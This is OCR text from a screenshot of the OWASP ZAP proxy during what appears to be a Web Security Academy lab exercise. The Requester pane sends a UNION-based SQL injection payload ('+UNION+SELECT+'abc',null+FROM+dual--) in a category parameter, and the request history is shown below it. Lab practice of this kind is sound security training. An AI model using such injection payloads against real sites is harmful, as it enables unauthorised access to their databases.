 Untitled Session - ZAP 2.14.0
File Edit View Analyse Report Tools Import Export Online Help
Standard Mode
Sites
Quick Start Request Response Requester
1 2 3
Contexts
Default Context
Sites
https://ocsp.digicert.com
https://0a9b0036041122f6804f
Request
Method Header: Text Body: Text
Send
GET
https://0a9b0036041122f6804f5d2c00ae0013.web-security-academy.net/filter?cate
gory=Lifestyle'+UNION+SELECT+'abc',null+FROM+dual-- HTTP/1.1
host: 0a9b0036041122f6804f5d2c00ae0013.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/
Response
Header: Text Body: Text
HTTP/1.1 200 OK
Content-Type: text/html
; charset=utf-8
X-Frame-Options:
SAMEORIGIN
<!DOCTYPE html>
<html>
<head>
<link href=/
resources/labheader/css
Find: No matches Time: 331 ms Body Length: 9,393 Total Length: 9,522 bytes
History Search Alerts Output WebSockets
Filter: OFF Export
ID Source Req. Timestamp Method URL Code Reason RTT Size Resp. Body Highest Alert Note Tags
16 Pro... 11/25/23, 2:33:00 PM GET https://0a9b0036041122f6804f5d2c00ae00... 101 Switching... 33... 0 bytes Low
17 Pro... 11/25/23, 2:34:24 PM GET https://0a9b0036041122f6804f5d2c00ae00... 200 OK 31... 8,767 bytes Medium Script, SetCookie
18 Pro... 11/25/23, 2:34:24 PM GET https://0a9b0036041122f6804f5d2c00ae00... 200 OK 30... 830 bytes Low
19 Pro... 11/25/23, 2:34:24 PM GET https://0a9b0036041122f6804f5d2c00ae00... 200 OK 34... 5,401 bytes
20 Pro... 11/25/23, 2:34:24 PM GET https://0a9b0036041122f6804f5d2c00ae00... 200 OK 38... 26,953 bytes Low Password, Com...
28 Pro... 11/25/23, 2:34:26 PM GET https://0a9b0036041122f6804f5d2c00ae00... 101 Switching... 29... 0 bytes Low
32 Ma... 11/25/23, 2:34:59 PM GET https://0a9b0036041122f6804f5d2c00ae00... 200 OK 34... 9,342 bytes Medium Script
33 Ma... 11/25/23, 2:36:36 PM GET https://0a9b0036041122f6804f5d2c00ae00... 200 OK 33... 9,393 bytes Medium Script
Alerts 0 1 4 2 Main Proxy: localhost:8080 Current Scans 0 0 0 0 0 0 0 0